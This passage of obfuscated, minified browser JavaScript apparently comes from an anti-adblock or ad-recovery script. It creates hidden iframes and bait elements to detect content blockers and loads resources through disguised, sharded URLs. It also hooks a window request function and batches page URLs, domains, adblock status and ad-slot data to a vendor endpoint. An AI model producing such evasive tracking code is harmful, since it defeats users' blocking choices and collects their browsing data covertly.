J1=window[i7(0x90b)],J2=Symbol(i7(0xcdc)),J3={'cmd':{'push':()=>J2}};window[i7(0x90b)]=J3,window[i7(0x90b)]!==J3&&Qo(i7(0x92f)),window[i7(0x90b)][i7(0x6f6)]!==J3[i7(0x6f6)]&&Qo(i7(0xde9)),window[i7(0x90b)][i7(0x6f6)][i7(0x1b8)]!==J3[i7(0x6f6)][i7(0x1b8)]&&Qo(i7(0x633)),window[i7(0x90b)][i7(0x6f6)][i7(0x1b8)]()!==J2&&Qo(i7(0x9a1)),window[i7(0x90b)]=J1;}},Qo=f3=>{const it=i5,f4=it(0x7db)[it(0x9c6)](f3,it(0x4eb))[it(0x9c6)](Qg);throw console[it(0xf6d)](f4),f4;},QB=function(f3,f4){const iY=i5;let f5=arguments[iY(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof f3!=typeof f4)return!0x1;if(iY(0x1ee)!=typeof f3&&iY(0x1ee)!=typeof f4)return f3===f4;if((f3 instanceof f5[iY(0xc58)]||f3 instanceof Array)!=(f4 instanceof f5[iY(0xc58)]||f4 instanceof Array))return!0x1;if(f3 instanceof f5[iY(0xc58)]||f3 instanceof Array){if(f5[iY(0x2d6)][iY(0x103d)](f3)[iY(0xc60)]!==f5[iY(0x2d6)][iY(0x103d)](f4)[iY(0xc60)])return!0x1;for(let f6=0x0;f6<f3[iY(0xc60)];f6++)if(!QB(f3[f6],f4[f6],f5))return!0x1;}else{if(f5[iY(0x2d6)][iY(0x103d)](f3)[iY(0xc60)]!==f5[iY(0x2d6)][iY(0x103d)](f4)[iY(0xc60)])return!0x1;for(const f7 in f3)if(!QB(f3[f7],f4[f7],f5))return!0x1;}return!0x0;};var Qx;const Qv=[{'selectors':[i5(0x94e),i5(0x9b9)],'html':(0x0,String[i5(0x1053)])(Qx||(QW=[i5(0x917)],QZ||(QZ=QW[i5(0x996)](0x0)),Qx=Object[i5(0x2e0)](Object[i5(0xb45)](QW,{'raw':{'value':Object[i5(0x2e0)](QZ)}})))),'cases':[[]]},{'html':i5(0x9cd),'selectors':[i5(0x3bd),i5(0xc5f),i5(0xbcf)],'cases':[[{'selector':i5(0xbcf),'attributes':{'style':i5(0x10a8)}},{'selector':i5(0x4b2),'attributes':{'lang':'ko'}}],[{'selector':i5(0xbcf),'attributes':{'style':i5(0xbb1)}},{'selector':i5(0x4b2),'attributes':{'lang':'en','data-theme':i5(0xf3d)}}],[{'selector':i5(0x4b2),'attributes':{'lang':i5(0x704),'dir':i5(0x1097)}}]],'checker':function(f3){const ig=i5;let f4=arguments[ig(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const f5=f4[ig(0xad6)](f3);if(ig(0xa5e)===f5[ig(0xfb6)](ig(0x901)))return!0x1;if(ig(0xa5e)!==f5[ig(0xfb6)](ig(0xc86)))return!0x1;if(ig(0xa5e)===f5[ig(0xfb6)](ig(0xdcd)))return!0x1;if(ig(0xa5e)!==f5[ig(0xfb6)](ig(0xddb)))return!0x1;if(ig(0xb8b)===f5[ig(0xfb6)](ig(0xf63)))return!0x1;if(ig(0xa5e)!==f5[ig(0xfb6)](ig(0x7eb)))return!0x1;const f6=f5[ig(0xfb6)](ig(0x300));if(ig(0xb63)!==f6&&'0'!==f6)return!0x1;const f7=fC=>parseInt(f5[ig(0xfb6)](fC)[ig(0x886)]('px','')),f8=[ig(0xc5d),ig(0xb7a),ig(0x82f),ig(0xb37),ig(0x400),ig(0x3f6),ig(0x7d6),ig(0xe20),ig(0x5f7),ig(0x91b),ig(0x46c),ig(0x69d)];for(const fC of f8)if(Math[ig(0x99c)](f7(fC))>0x64)return!0x1;const f9=[ig(0xfb8),ig(0x702)];for(const fD of f9){const ff=f4[ig(0xad6)](f3,fD);if(ig(0xb63)!==ff[ig(0xfb6)](ig(0xf9f)))return!0x1;if(ig(0xb63)!==ff[ig(0xfb6)](ig(0xc82)))return!0x1;const fJ=ff[ig(0xfb6)](ig(0x300));if(ig(0xb63)!==fJ&&'0'!==fJ)return!0x1;}const fQ=f3[ig(0x9d6)]();return!(fQ[ig(0xc82)]<0x64||fQ[ig(0xf9f)]<0x64);}}];var QW,QZ,Qq=D(0x2c0);async function Qz(f3,f4){await QQ();const f5={'protectUrlContext':f3,'isDomainShardingEnabled':f4},f6=[()=>(async function(){const iH=a2C,f7=document[iH(0xb75)](iH(0xa2d));try{f7[iH(0xe6e)][iH(0xd3c)](iH(0xf9f),'0'),f7[iH(0xe6e)][iH(0xd3c)](iH(0xc82),'0'),f7[iH(0xe6e)][iH(0xd3c)](iH(0xeaa),iH(0xb8b)),f7[iH(0xe6e)][iH(0xd3c)](iH(0xac2),iH(0xa5e)),document[iH(0x9e6)][iH(0xf9d)](f7);const f8=f7[iH(0xf36)];if(!f8)throw new Error(iH(0xdc9));await new Promise(f9=>setTimeout(f9,0x1f4)),QY(f8[iH(0xd87)],!0x0);}catch(f9){throw f9;}finally{f7[iH(0xf1f)]();}}()),()=>(async function(){const io=a2C,f7=document[io(0xb75)](io(0xbc4));f7[io(0xe6e)][io(0xd3c)](io(0x5f0),io(0x271)),f7[io(0xe6e)][io(0xd3c)](io(0xc5d),io(0x163)),f7[io(0xe6e)][io(0xd3c)](io(0x82f),io(0x163));const f8=document[io(0xb75)](io(0xa2d));try{if(f8[io(0xe6e)][io(0xd3c)](io(0xf9f),'0'),f8[io(0xe6e)][io(0xd3c)](io(0xc82),'0'),f8[io(0xe6e)][io(0xd3c)](io(0xeaa),io(0xb8b)),f8[io(0xe6e)][io(0xd3c)](io(0xac2),io(0xa5e)),f8[io(0x7b5)]('id',(0x0,Q2['md'])(Q4['A'][io(0xbef)]())),f8[io(0x7f7)][io(0xc99)]((0x0,Q2['md'])(Q4['A'][io(0xbef)]())),f7[io(0xf9d)](f8),document[io(0x9e6)][io(0xf9d)](f7),io(0xa5e)===getComputedStyle(f8)[io(0x901)])throw new Error(io(0xc74));}catch(f9){throw f9;}finally{f7[io(0xf1f)]();}}()),()=>async function(f7){const iB=a2C,{protectUrlContext:f8,isDomainShardingEnabled:f9}=f7,fQ=Q4['A'][iB(0x411)](0x1,0x4),fC=Q4['A'][iB(0x411)](0x1,0x4),fD=(0x0,Q3['Wq'])({'protectUrlContext':f8,'url':''[iB(0x9c6)](Q0['A'][iB(0x367)],iB(0xd98))[iB(0x9c6)](fQ,iB(0x8bd))[iB(0x9c6)](fC),'kind':Q3['MN'][iB(0xbcb)],'key':null,'endpoint':Q0['A'][iB(0x367)],'extra':{'shardingIndex':f9?Q4['A'][iB(0x411)](0x0,Q5['ch']):-0x1}});return(0x0,Q8['c'])((ff,fJ)=>{const ix=iB,fT=document[ix(0xb75)](ix(0x26d));fT[ix(0x7b5)](ix(0xcbd),'1'),fT[ix(0xa10)](ix(0xb83),()=>{const iv=ix;fT[iv(0x16c)]===fQ&&fT[iv(0x283)]===fC||fJ(iv(0xa29)),ff();}),fT[ix(0xa10)](ix(0xf6d),async fY=>{const iW=ix;await QL()?(Q7['A'][iW(0x584)](iW(0x4fb)),fJ(iW(0x607)[iW(0x9c6)](fY[iW(0x1a4)],iW(0x3b6)))):(Q7['A'][iW(0x584)](iW(0x513)),ff());}),fT[ix(0x1091)]=fD,ix(0xa5e)===window[ix(0xad6)](fT)[ix(0x901)]&&fJ(ix(0xbeb));});}(f5),()=>async function(f7){const {protectUrlContext:f8,isDomainShardingEnabled:f9}=f7;return async function(fQ){const iZ=a2C,fC=document[iZ(0xb75)](iZ(0xbc4));fC[iZ(0xe6e)][iZ(0xd3c)](iZ(0x5f0),iZ(0x271)),fC[iZ(0xe6e)][iZ(0xd3c)](iZ(0xc5d),iZ(0x163)),fC[iZ(0xe6e)][iZ(0xd3c)](iZ(0x82f),iZ(0x163));const fD=document[iZ(0xb75)](iZ(0xa2d));try{if(fD[iZ(0x1091)]='',fC[iZ(0xf9d)](fD),document[iZ(0x274)][iZ(0xf9d)](fC),iZ(0xa5e)===getComputedStyle(fD)[iZ(0x901)])throw new Error(iZ(0xc74));const ff=fD[iZ(0x12b)],fJ=fD[iZ(0xf36)];if(!ff||!fJ)throw new Error(iZ(0xb56));const fT=(0x0,Q3['Wq'])({'protectUrlContext':fQ,'url':''[iZ(0x9c6)](Q0['A'][iZ(0x367)],iZ(0xd98))[iZ(0x9c6)](Q4['A'][iZ(0x411)](0x1,0x4),iZ(0x8bd))[iZ(0x9c6)](Q4['A'][iZ(0x411)](0x1,0x4)),'kind':Q3['MN'][iZ(0xbcb)],'key':null,'endpoint':Q0['A'][iZ(0x367)],'extra':{'shardingIndex':Q4['A'][iZ(0x411)](0x0,Q5['ch'])}}),fY=(0x0,Q3['Wq'])({'protectUrlContext':fQ,'url':''[iZ(0x9c6)](Q0['A'][iZ(0x367)],iZ(0xd98))[iZ(0x9c6)](Q4['A'][iZ(0x411)](0x1,0x4),iZ(0x8bd))[iZ(0x9c6)](Q4['A'][iZ(0x411)](0x1,0x4)),'kind':Q3['MN'][iZ(0xbcb)],'key':null,'endpoint':Q0['A'][iZ(0x367)],'extra':{'shardingIndex':-0x1}}),fg=(0x0,Q3['Wq'])({'protectUrlContext':fQ,'url':iZ(0x236)[iZ(0x9c6)](Q4['A'][iZ(0xbef)]()),'kind':Q3['MN'][iZ(0xfdf)],'endpoint':Q0['A'][iZ(0x367)]}),fH=(0x0,Q3['Wq'])({'protectUrlContext':fQ,'url':''[iZ(0x9c6)](Q0['A'][iZ(0x367)],iZ(0xf3b)),'kind':Q3['MN'][iZ(0xde3)],'endpoint':Q0['A'][iZ(0x367)],'extra':{'shardingIndex':-0x1}}),fo=[iZ(0xe61),iZ(0x70d),iZ(0x9b1)];let fB=!0x1;for(const fW of fo)QD(location[iZ(0x524)],fW)&&(fB=!0x0);const fx=function(fZ){const iq=iZ;let fq=arguments[iq(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const fz=fq[iq(0xad6)](fZ);if(iq(0xa5e)===fz[iq(0xfb6)](iq(0x901)))return!0x1;if(fB){if(iq(0x692)!==fz[iq(0xfb6)](iq(0xeaa)))return!0x1;if(iq(0xa5e)!==fz[iq(0xfb6)](iq(0xc86)))return!0x1;if(iq(0xa5e)===fz[iq(0xfb6)](iq(0xdcd)))return!0x1;if(iq(0xa5e)!==fz[iq(0xfb6)](iq(0xddb))&&!fZ[iq(0x881)](iq(0xecf)))return!0x1;if(iq(0xb8b)===fz[iq(0xfb6)](iq(0xf63)))return!0x1;if(iq(0xa5e)!==fz[iq(0xfb6)](iq(0x7eb)))return!0x1;const fu=fz[iq(0xfb6)](iq(0x300));if(iq(0xb63)!==fu&&fq[iq(0x330)](fu)<0x0)return!0x1;if(parseFloat(fz[iq(0xfb6)](iq(0x7f6)))<0.2)return!0x1;if(iq(0xa5e)!==fz[iq(0xfb6)](iq(0x106e))&&iq(0x951)==typeof fz[iq(0x106e)]&&!fz[iq(0x106e)][iq(0x6c3)](iq(0x331)))return!0x1;if(iq(0xa5e)!==fz[iq(0xfb6)](iq(0x3ce)))return!0x1;if(iq(0xa5e)!==fz[iq(0xfb6)](iq(0x12d)))return!0x1;const fL=fr=>parseInt(fz[iq(0xfb6)](fr)[iq(0x886)]('px','')),fE=[iq(0xc5d),iq(0xb7a),iq(0x82f),iq(0xb37),iq(0x400),iq(0x3f6),iq(0x7d6),iq(0xe20),iq(0x5f7),iq(0x91b),iq(0x46c),iq(0x69d)];for(const fr of fE)if(!fZ[iq(0x881)](iq(0x7ab)+fr)&&Math[iq(0x99c)](fL(fr))>=0x2710)return!0x1;const fc=[iq(0xfb8),iq(0x702)];for(const fh of fc){const fi=fq[iq(0xad6)](fZ,fh);if(iq(0xb63)!==fi[iq(0xfb6)](iq(0xf9f)))return!0x1;if(iq(0xb63)!==fi[iq(0xfb6)](iq(0xc82)))return!0x1;const fV=fi[iq(0xfb6)](iq(0x300));if(iq(0xb63)!==fi[iq(0xfb6)](iq(0x300))&&'0'!==fV)return!0x1;}}return!0x0;},fv=fZ=>{const iz=iZ,fq=[fZ];let fz=fZ[iz(0x2b1)];for(;fz;)fq[iz(0x1b8)](fz),fz=fz[iz(0x2b1)];return fq;};for(const {selectors:fZ,html:fq,cases:fz,targetHosts:fu,disabled:fL,checker:fE}of Qv)if(!(fL||fu&&!fu[iZ(0x1ff)](fc=>fc===location[iZ(0x9f5)]))){ff[iZ(0x6ff)](),ff[iZ(0x19b)](fq),ff[iZ(0x6fe)](),ff[iZ(0xc94)]('*')[iZ(0x1dc)](fc=>{const iu=iZ;if(fc[iu(0x881)]('id')&&(fc['id']?fc['id']=(0x0,Q2['md'])(fc['id']):fc['id']=(0x0,Q2['md'])(Q4['A'][iu(0xbef)]())),fc[iu(0x881)](iu(0x536))&&!fc[iu(0x881)](iu(0x103f))&&(fc[iu(0xbef)]?iu(0x951)==typeof fc[iu(0xbef)]&&(fc[iu(0xbef)]=fc[iu(0xbef)][iu(0x28b)]('\x20')[iu(0x3c9)](fr=>(0x0,Q2['md'])(fr))[iu(0x824)]('\x20')):(fc[iu(0x7f7)][iu(0xc99)]((0x0,Q2['md'])(Q4['A'][iu(0xbef)]())),fc[iu(0x7f7)][iu(0xc99)]((0x0,Q2['md'])(Q4['A'][iu(0xbef)]())))),fc[iu(0x881)](iu(0x6eb))&&iu(0x1063)!==fc[iu(0x311)][iu(0xe2d)]()){const fr=fc[iu(0xe82)](iu(0x6eb));fr?fc[iu(0x881)](iu(0xa66))?fc[iu(0x1082)](iu(0xa66)):fc[iu(0x7b5)](iu(0x6eb),(0x0,Q2['md'])(fr)):fc[iu(0x7b5)](iu(0x6eb),(0x0,Q2['md'])(Q4['A'][iu(0xbef)]()));}fc[iu(0x881)](iu(0x1091))&&''===fc[iu(0xe82)](iu(0x1091))&&!fc[iu(0x881)](iu(0x878))&&(fc[iu(0x881)](iu(0x92b))?(fc[iu(0x1082)](iu(0x92b)),fc[iu(0x7b5)](iu(0x1091),fY)):fc[iu(0x7b5)](iu(0x1091),fT)),fc[iu(0x881)](iu(0x475))&&''===fc[iu(0xe82)](iu(0x475))&&(iu(0x289)===fc[iu(0x311)][iu(0xe2d)]()?fc[iu(0x7b5)](iu(0x475),fH):fc[iu(0x7b5)](iu(0x475),fg));}),await(0x0,Q9['y'])(0x64);for(const fc of fz){for(const fh of fc)ff[iZ(0xc94)](fh[iZ(0x76f)])[iZ(0x1dc)](fi=>{const iL=iZ;for(const fV of Object[iL(0x103d)](fh[iL(0xda2)]))fi[iL(0x7b5)](fV,fh[iL(0xda2)][fV]);!0x0===fh[iL(0xf1f)]&&fi[iL(0xf1f)]();});let fr=[];for(const fi of fZ)ff[iZ(0xc94)](fi)[iZ(0x1dc)](fV=>{const iE=iZ;fr=fr[iE(0x9c6)](fv(fV));});fr=Array[iZ(0xe3d)](new Set(fr)),fr[iZ(0x1dc)](fV=>{const ic=iZ;if(!(fE||fx)(fV,fJ[ic(0xd87)]))throw new Error(ic(0x3b7)+fV[ic(0x311)]);});}await(0x0,Q8['c'])(fV=>window[iZ(0xb50)]?window[iZ(0xb50)](()=>fV()):fV());}}catch(fV){throw fV;}finally{fC[iZ(0xf1f)]();}}(f8);}(f5),()=>async function(f7){const ir=a2C,{protectUrlContext:f8,isDomainShardingEnabled:f9}=f7,fQ=Q4['A'][ir(0x829)]([ir(0xf7e),ir(0x785),ir(0x217),ir(0x819),ir(0x194)]),fC=document[ir(0xb75)](ir(0xa2d));return fC[ir(0x7b5)](ir(0xcbd),'1'),fC[ir(0x1091)]=(0x0,Q3['Wq'])({'protectUrlContext':f8,'url':''[ir(0x9c6)](Q0['A'][ir(0x367)],ir(0xe21))[ir(0x9c6)](fQ),'kind':Q3['MN'][ir(0xbcb)],'key':null,'endpoint':Q0['A'][ir(0x367)],'extra':{'shardingIndex':f9?Q4['A'][ir(0x411)](0x0,Q5['ch']):-0x1}}),Qc(fC),(0x0,Q8['c'])((fD,ff)=>{const ih=ir,fJ=Date[ih(0x778)]();Qr(fC,{'onLoad':()=>{const ii=ih,fT=Date[ii(0x778)]()-fJ;Q7['A'][ii(0x584)](ii(0x4f0)[ii(0x9c6)](fT,'ms'));const fY=Date[ii(0x778)](),fg=(0x0,Q3['Wq'])({'protectUrlContext':f8,'url':''[ii(0x9c6)](Q0['A'][ii(0x367)],ii(0x9be))[ii(0x9c6)](fQ),'kind':Q3['MN'][ii(0xbcb)],'key':null,'endpoint':Q0['A'][ii(0x367)],'extra':{'shardingIndex':f9?Q4['A'][ii(0x411)](0x0,Q5['ch']):-0x1}});fetch(fg,{'cache':ii(0x19c),'priority':ii(0x7b2)})[ii(0xa94)](fH=>fH[ii(0x930)]())[ii(0xa94)](()=>{const iV=ii,fH=Date[iV(0x778)]()-fY,fo=Math[iV(0x190)](0x3e9,0x5*fT,0x5*fH);Q7['A'][iV(0x584)](iV(0x9e0)[iV(0x9c6)](fo,iV(0xe54))[iV(0x9c6)](fH,'ms')),setTimeout(async()=>{const iw=iV;await Qn(),Q7['A'][iw(0x584)](iw(0x76e)[iw(0x9c6)](fo,iw(0x2eb))[iw(0x9c6)](fQ)),ff(iw(0x74a));},fo);})[ii(0x154)](fH=>ff(ii(0xf46)[ii(0x9c6)](fH)));},'onError':fT=>ff(ih(0x814)[ih(0x9c6)](null==fT?void 0x0:fT[ih(0x1a4)]))}),window[ih(0xa10)](ih(0x1a4),fT=>{const iN=ih;if(iN(0x951)!=typeof fT[iN(0xc0e)]||!fT[iN(0xc0e)][iN(0x1088)](fQ))return;const fY=Date[iN(0x778)]()-fJ;return Q7['A'][iN(0x584)](iN(0xae8)[iN(0x9c6)](fT[iN(0xc0e)],iN(0x967))[iN(0x9c6)](fY,'ms')),fT[iN(0xc0e)]===fQ?fD():fT[iN(0xc0e)][iN(0xec3)](iN(0x129))?ff(iN(0xb97)[iN(0x9c6)](fT[iN(0xc0e)][iN(0x28b)](''[iN(0x9c6)](fQ,'_'))[0x1])):void 0x0;}),document[ih(0x9e6)][ih(0xf9d)](fC);})[ir(0xa94)](fD=>(fC[ir(0xf1f)](),fD))[ir(0x154)](fD=>{const iR=ir;throw fC[iR(0xf1f)](),fD;});}(f5),()=>QE(f5),...f4?[()=>QE(f5,0x0)]:[],()=>async function(f7,f8){const iS=a2C;var f9;const {protectUrlContext:fQ,isDomainShardingEnabled:fC}=f7;null!==(f9=f8)&&void 0x0!==f9||(f8=fC?Q4['A'][iS(0x411)](0x0,Q5['ch']):-0x1);const fD=Q4['A'][iS(0x829)]([iS(0x7a7),iS(0x9fe),iS(0x55d),iS(0x872),iS(0x263)]);return(0x0,Q8['c'])((ff,fJ)=>{const iO=iS,fT=(0x0,Q3['Wq'])({'protectUrlContext':fQ,'url':''[iO(0x9c6)](Q0['A'][iO(0x367)],iO(0x953))[iO(0x9c6)](fD),'kind':Q3['MN'][iO(0xbcb)],'key':null,'endpoint':Q0['A'][iO(0x367)],'extra':{'shardingIndex':f8}});fetch(fT)[iO(0xa94)](fY=>fY[iO(0x930)]())[iO(0xa94)](fY=>{const ik=iO;fY===fD?ff():fJ(ik(0x100c));})[iO(0x154)](fY=>fJ(iO(0x769)+fY));});}(f5),()=>async function(f7,f8){const ia=a2C;var f9;const {protectUrlContext:fQ,isDomainShardingEnabled:fC}=f7;null!==(f9=f8)&&void 0x0!==f9||(f8=fC?Q4['A'][ia(0x411)](0x0,Q5['ch']):-0x1);const fD=Q4['A'][ia(0x829)]([ia(0x7a7),ia(0x9fe),ia(0x55d),ia(0x872),ia(0x263)]);return(0x0,Q8['c'])((ff,fJ)=>{const iF=ia,fT=(0x0,Q3['Wq'])({'protectUrlContext':fQ,'url':''[iF(0x9c6)](Q0['A'][iF(0x367)],iF(0x63c))[iF(0x9c6)](fD),'kind':Q3['MN'][iF(0xbcb)],'key':null,'endpoint':Q0['A'][iF(0x367)],'extra':{'shardingIndex':f8}}),fY=new XMLHttpRequest();fY[iF(0x6ff)](iF(0x59f),fT),fY[iF(0x4e2)]=()=>{const iI=iF;0x4===fY[iI(0x40e)]&&(fY[iI(0xb19)][iI(0x6c3)](fD)?ff():fJ(iI(0x765)));},fY[iF(0xf13)]=()=>fJ(iF(0x358)),fY[iF(0xbf6)]=()=>fJ(iF(0xcac)),fY[iF(0x8df)]();});}(f5)];await async function(f7,f8,f9){const ij=a2C,fQ=[],fC=[],fD=()=>{const ib=a2C;var fg;return null===(fg=fC[ib(0x20d)]())||void 0x0===fg?void 0x0:fg();},ff=()=>{const iK=a2C;for(;fC[iK(0xc60)]>0x0;)fD();};let fJ=!0x1,fT=0x0;f7[ij(0x1dc)](fg=>fQ[ij(0x1b8)]([fg,0x0]));const fY=Array[ij(0xe3d)]({'length':0x2},async()=>{const iM=ij;for(;!fJ&&fT<f7[iM(0xc60)];){for(;0x0===fQ[iM(0xc60)]&&fT<f7[iM(0xc60)]&&!fJ;)await new Promise(fB=>{const im=iM;fC[im(0x1b8)](fB);});const fg=fQ[iM(0x20d)]();if(!fg)continue;const [fH,fo]=fg;try{await fH(),fT++,fT===f7[iM(0xc60)]&&ff();}catch(fB){if(fo>=f9[iM(0xc60)])throw fJ=!0x0,ff(),fB;setTimeout(()=>{const iy=iM;fQ[iy(0x1b8)]([fH,fo+0x1]),fD();},f9[fo]);}}});await Promise[ij(0x36e)](fY);}(f6,0x0,[0x99,0xc5,0x12a]);}let Qu;const QL=()=>{const is=i5;var f3;return(null!==(f3=Qu)&&void 0x0!==f3?f3:Qu=(0x0,Q8['c'])((f4,f5)=>{const iX=a2C;var f6;const f7=[],f8=null===(f6=document[iX(0xedc)](iX(0x6be)))||void 0x0===f6?void 0x0:f6[iX(0x475)];f8&&f7[iX(0x1b8)](f8),f7[iX(0x1b8)](new URL(iX(0x8b7)+String(Date[iX(0x778)]()),location[iX(0x475)])[iX(0x475)]),f7[iX(0x1b8)](new URL(iX(0x9a6)+String(Date[iX(0x778)]()),location[iX(0x475)])[iX(0x475)]);let f9=0x0;setTimeout(()=>f4(!0x1),0x9c5),f7[iX(0x1dc)](fQ=>{const iG=iX,fC=document[iG(0xb75)](iG(0x26d));fC[iG(0x7b5)](iG(0xcbd),'1'),fC[iG(0xa10)](iG(0xb83),()=>{f4(!0x0);}),fC[iG(0xa10)](iG(0xf6d),()=>{const iA=iG;++f9===f7[iA(0xc60)]&&f4(!0x1);}),fC[iG(0x1091)]=fQ;});}))[is(0xa94)](f4=>(f4||Q7['A'][is(0x584)](is(0xf97)),f4));};async function QE(f3,f4){const ie=i5;var f5;const {protectUrlContext:f6,isDomainShardingEnabled:f7}=f3;null!==(f5=f4)&&void 0x0!==f5||(f4=f7?Q4['A'][ie(0x411)](0x0,Q5['ch']):-0x1);const f8=Q4['A'][ie(0x829)]([ie(0x7a7),ie(0x9fe),ie(0x55d),ie(0x872),ie(0x263)]),f9=(0x0,Q3['Wq'])({'protectUrlContext':f6,'url':''[ie(0x9c6)](Q0['A'][ie(0x367)],ie(0x483))[ie(0x9c6)](f8),'kind':Q3['MN'][ie(0x266)],'key':null,'endpoint':Q0['A'][ie(0x367)],'extra':{'shardingIndex':f4}}),fQ=document[ie(0xb75)](ie(0x2c9));return fQ[ie(0x7b5)](ie(0xcbd),'1'),fQ[ie(0x1091)]=f9,(0x0,Q8['c'])((fC,fD)=>{const ip=ie;fQ[ip(0xf13)]=()=>fD(ip(0xb89)),fQ[ip(0x5c0)]=()=>fC(),document[ip(0x9e6)][ip(0xf9d)](fQ);})[ie(0xa33)](()=>{const iP=ie;fQ[iP(0xf1f)]();});}const Qc=f3=>{const il=i5;f3[il(0xe6e)][il(0xd3c)](il(0xf9f),'0'),f3[il(0xe6e)][il(0xd3c)](il(0xc82),'0'),f3[il(0xe6e)][il(0xd3c)](il(0xeaa),il(0xb8b)),f3[il(0xe6e)][il(0xd3c)](il(0xac2),il(0xa5e));},Qr=(f3,f4)=>{const id=i5;let f5=!0x1;const f6=(f8,f9)=>{const iU=a2C;f5||(f5=!0x0,f8?f4[iU(0x1067)]():f4[iU(0x1049)](f9));};f3[id(0xa10)](id(0xb83),()=>f6(!0x0)),f3[id(0xa10)](id(0xf6d),f8=>{const V0=id;var f9;return f6(!0x1,null!==(f9=f8[V0(0xf6d)])&&void 0x0!==f9?f9:new Error(V0(0x759)));}),window[id(0xa10)](id(0x1a4),f8=>{const V1=id;f8[V1(0x624)]===f3[V1(0xf36)]&&f6(!0x0);});const f7=Qq['A'][id(0x551)](window)[id(0xa67)][id(0x551)][id(0x6dd)](f3);if((Q6['A'][id(0x29b)]()||Q6['A'][id(0x58c)]())&&f7){const f8=Date[id(0x778)]();fetch(f7,{'cache':id(0x19c),'priority':id(0x7b2)})[id(0xa94)](f9=>f9[id(0x930)]())[id(0xa94)](()=>{const V2=id,f9=Date[V2(0x778)]()-f8,fQ=Math[V2(0x190)](0x3e9,0x5*f9);Q7['A'][V2(0x584)](V2(0x8b9)[V2(0x9c6)](fQ,V2(0x512))[V2(0x9c6)](f9)),setTimeout(async()=>{const V3=V2;await Qn(),f6(!0x1,new Error(V3(0x81b)));},fQ);})[id(0x154)](()=>f6(!0x1,new Error(id(0x276))));}},Qn=()=>(0x0,Q8['c'])(f3=>{const V4=i5,f4=document[V4(0xb75)](V4(0xa2d));Qc(f4),document[V4(0x9e6)][V4(0xf9d)](f4);const f5=Q4['A'][V4(0xbef)](),f6=f7=>{const V5=V4;f7[V5(0xc0e)]===f5&&(window[V5(0xd90)](V5(0x1a4),f6),f4[V5(0xf1f)](),f3());};window[V4(0xa10)](V4(0x1a4),f6),f4[V4(0x12b)][V4(0x6ff)](),f4[V4(0x12b)][V4(0x19b)](V4(0x6ba)[V4(0x9c6)](f5,V4(0xf22))),f4[V4(0x12b)][V4(0x6fe)]();});async function Qh(f3,f4){const V6=i5;try{const f5=V6(0xd36)[V6(0x9c6)](Date[V6(0x778)](),'_')[V6(0x9c6)](Q4['A'][V6(0xfa9)](0x6,0xa));try{window[V6(0x3d7)]=window[V6(0x3d7)]||{},window[V6(0x3d7)][V6(0x6f6)]=window[V6(0x3d7)][V6(0x6f6)]||[],window[V6(0x3d7)][V6(0x6f6)][V6(0x1b8)](()=>{const V7=V6;try{var f6,f7,f8,f9,fQ;const fC=null===(f6=(f7=window[V7(0x3d7)])[V7(0x59b)])||void 0x0===f6?void 0x0:f6[V7(0x6dd)](f7);if(!fC)return;const fD=[];let ff=null,fJ=0x0;function fT(fH){const V8=V7;try{var fo,fB;return{'divId':null==fH||null===(fo=fH[V8(0xa37)])||void 0x0===fo?void 0x0:fo[V8(0x6dd)](fH),'path':null==fH||null===(fB=fH[V8(0x2bf)])||void 0x0===fB?void 0x0:fB[V8(0x6dd)](fH)};}catch(fx){return;}}function fY(){const V9=V7;if(null!==ff)return;const fH=Date[V9(0x778)](),fo=Math[V9(0x190)](0x0,0x7d0-(fH-fJ));ff=window[V9(0xedf)](async()=>{const VQ=V9,fB=fD[VQ(0x174)](0x0,fD[VQ(0xc60)]);if(ff=null,fB[VQ(0xc60)]){fJ=Date[VQ(0x778)]();try{const fx=fB[VQ(0x3c9)](fv=>{const VC=VQ;var fW,fZ,fq,fz,fu,fL,fE,fc,fr;return{'run_id':f5,'domain':location[VC(0x9f5)],'url':location[VC(0x475)],'timestamp':new Date()[VC(0xf2b)](),'is_adblock':f4,'event_type':fv[VC(0xa60)],'client_ts':fv['ts'],'slot_div_id':null===(fW=fv[VC(0xed2)])||void 0x0===fW?void 0x0:fW[VC(0x746)],'slot_path':null===(fZ=fv[VC(0xed2)])||void 0x0===fZ?void 0x0:fZ[VC(0x808)],'is_empty':null!==(fq=fv[VC(0x665)])&&void 0x0!==fq?fq:null,'size':null!=fv[VC(0xfa5)]?((()=>{const VD=VC;try{return JSON[VD(0x17e)](fv[VD(0xfa5)]);}catch(fh){return String(fv[VD(0xfa5)]);}})()):null,'line_item_id':null!==(fz=fv[VC(0xfe1)])&&void 0x0!==fz?fz:null,'creative_id':null!==(fu=fv[VC(0x239)])&&void 0x0!==fu?fu:null,'advertiser_id':null!==(fL=fv[VC(0xfce)])&&void 0x0!==fL?fL:null,'service_name':null!==(fE=fv[VC(0xf56)])&&void 0x0!==fE?fE:null,'fetch_params':null!==(fc=fv[VC(0x53f)])&&void 0x0!==fc?fc:[],'gpt_fetch_slots':null!==(fr=fv[VC(0x3e6)])&&void 0x0!==fr?fr:[]};});await Qi(f3,VQ(0x51a),fx);}catch(fv){}}},fo);}function fg(fH){const Vf=V7;try{fD[Vf(0x1b8)](fH),fY();}catch(fo){}}if(f4){const fH=window[V7(0x671)];window[V7(0x671)]=function(){const VJ=V7;for(var fo=arguments[VJ(0xc60)],fB=new Array(fo),fx=0x0;fx<fo;fx++)fB[fx]=arguments[fx];const fv=(0x0,Q3['Xz'])(fB[0x0]);let fW=!0x1;try{if((0x0,Q3['EW'])(fv[VJ(0x475)])){const fq=(0x0,Q3['sH'])(fv[VJ(0x475)])[VJ(0xd6b)],fz=new URL(fq);fz&&VJ(0x5bd)===fz[VJ(0x9cc)]&&(fW=!0x0);}else fW=VJ(0x5bd)===fv[VJ(0x9cc)];}catch(fu){Q7['A'][VJ(0xf6d)](VJ(0x4a9),fv);}if(!fW)return fH[VJ(0x8f2)](this,fB);const fZ=(fL,fE)=>{const VT=VJ;try{const fc=fL[VT(0x28b)](',')[VT(0x3c9)](fV=>fV[VT(0xdbd)]()),fr=fE[VT(0x28b)](',')[VT(0x3c9)](fV=>fV[VT(0xdbd)]()),fh=fV=>fV[VT(0x28b)]('/')[VT(0x996)](0x1)[VT(0x3c9)](fw=>parseInt(fw,0xa)),fi=fV=>'/'+fV[VT(0x3c9)](fw=>fw<0x0||fw>=fc[VT(0xc60)]?'':fc[fw])[VT(0x824)]('/')[VT(0x651)](':',',');return 